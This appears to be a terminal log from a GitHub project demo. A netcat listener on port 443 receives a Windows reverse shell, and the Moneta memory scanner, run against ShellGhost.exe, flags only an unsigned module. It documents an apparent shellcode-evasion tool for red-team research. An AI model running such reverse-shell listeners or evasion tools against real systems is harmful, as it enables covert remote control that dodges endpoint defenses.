 lemon@HCON-PC012:~$ sudo nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 172.26.208.1 6903
Microsoft Windows [Version 10.0.22621.1848]
(c) Microsoft Corporation. All rights reserved.
C:\>cd Windows
cd Windows
C:\Windows>
C:\>Moneta64.exe -m ioc -p 26296
Moneta
Moneta v1.0 | Forrest Orr | 2020
ShellGhost.exe : 26296 : x64 : C:\ShellGhost.exe
0x00007FF756B00000:0x0000a000 | EXE Image | C:\ShellGhost.exe | Unsigned module
... scan completed (0.172000 second duration)
C:\>